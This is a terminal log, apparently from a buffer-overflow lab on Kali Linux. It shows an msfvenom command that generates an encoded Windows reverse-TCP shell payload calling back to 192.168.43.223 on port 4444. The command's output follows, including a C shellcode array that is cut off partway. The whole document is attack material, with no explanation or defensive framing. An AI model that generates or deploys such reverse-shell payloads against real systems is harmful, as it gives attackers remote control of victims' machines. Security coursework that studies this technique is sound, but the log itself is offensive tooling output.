 root@kali:/home/swapnil/Desktop/swapnil/squad/BO/exploit# msfvenom -p windows/shell_reverse_tcp LHOST=192.168.43.223 LPORT
=4444 EXITFUNC=thread -f c -a x86 –platform windows -b "\\x00"
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of c file: 1500 bytes
unsigned char buf[] =
"\xda\xdc\xd9\x74\x24\xf4\xb8\xa3\x6d\x4e\xb4\x5a\x33\xc9\xb1"
"\x52\x31\x42\x17\x83\xea\xfc\x03\xe1\x7e\xac\x41\x19\x68\xb2"
"\xaa\xe1\x69\xd3\x23\x04\x58\xd3\x50\x4d\xcb\xe3\x13\x03\xe0"
"\x88\x76\xb7\x73\xfc\x5e\xb8\x34\x4b\xb9\xf7\xc5\xe0\xf9\x96"
"\x45\xfb\x2d\x78\x77\x34\x20\x79\xb0\x29\xc9\x2b\x69\x25\x7c"
"\xdb\x1e\x73\xbd\x50\x6c\x95\xc5\x85\x25\x94\xe4\x18\x3d\xcf"
"\x26\x9b\x92\x7b\x6f\x83\xf7\x46\x39\x38\xc3\x3d\xb8\xe8\x1d"
"\xbd\x17\xd5\x91\x4c\x69\x12\x15\xaf\x1c\x6a\x65\x52\x27\xa9"
"\x17\x88\xa2\x29\xbf\x5b\x14\x95\x41\x8f\xc3\x5e\x4d\x64\x87"
"\x38\x52\x7b\x44\x33\x6e\xf0\x6b\x93\xe6\x42\x48\x37\xa2\x11"
"\xf1\x6e\x0e\xf7\x0e\x70\xf1\xa8\xaa\xfb\x1c\xbc\xc6\xa6\x48"
"\x71\xeb\x58\x89\x1d\x7c\x2b\xbb\x82\xd6\xa3\xf7\x4b\xf1\x34"
"\xf7\x61\x45\xaa\x06\x8a\xb6\xe3\xcc\xde\xe6\x9b\xe5\x5e\x6d"
"\x5b\x09\x8b\x22\x0b\xa5\x64\x83\xfb\x05\xd5\x6b\x11\x8a\x0a"
"\x8b\x1a\x40\x23\x26\xe1\x03\x8c\x1f\xc2\x0c\x64\x62\x14\xa2"
"\x29\xeb\xf2\xae\xc1\xbd\xad\x46\x7b\xe4\x25\xf6\x84\x32\x40"